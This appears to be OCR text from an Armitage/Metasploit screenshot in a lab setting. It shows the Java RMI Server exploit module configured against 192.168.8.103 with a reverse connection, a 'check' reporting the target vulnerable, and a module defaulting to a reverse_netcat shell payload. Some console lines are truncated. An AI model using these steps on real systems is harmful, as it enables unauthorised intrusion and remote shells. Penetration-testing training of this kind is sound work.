 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.8.102
192.168.8.103
Attack 192.168.8.103
Java RMI Server Insecure Default Configuration Java Code Execution
This module takes advantage of the default configuration of the RMI Registry and RMI
Activation services, which allow loading classes from any remote (HTTP) URL. As it invokes
a method in the RMI Distributed Garbage Collector which is available via every RMI
Option Value
HTTPDELAY 10
LHOST 192.168.8.102
LPORT 13017
RHOSTS + 192.168.8.103
Targets: 0 => Generic (Java Payload)
Use a reverse connection
Show advanced options
Launch
Console X nmap X
===== Checking multi
msf6 > use multi/mis
[*] No payload confi
msf6 exploit(multi/m
RHOST => 192.168.8.103
msf6 exploit(multi/misc/java_rmi_server) > check
[*] 192.168.8.103:1099 - Using auxiliary/scanner/misc/java_rmi_server as check
[+] 192.168.8.103:1099 - 192.168.8.103:1099 Java RMI Endpoint Detected: Class Loader Enabled
[*] 192.168.8.103:1099 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.8.103:1099 - The target is vulnerable.
===== Checking multi/misc/legend_bot_exec =====
msf6 exploit(multi/misc/java_rmi_server) > use multi/misc/legend_bot_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/misc/legend_bot_exec) > set RHOST 192.168.8.103
RHOST => 192.168.8.103
msf6 exploit(multi/misc/xdh_x_exec) >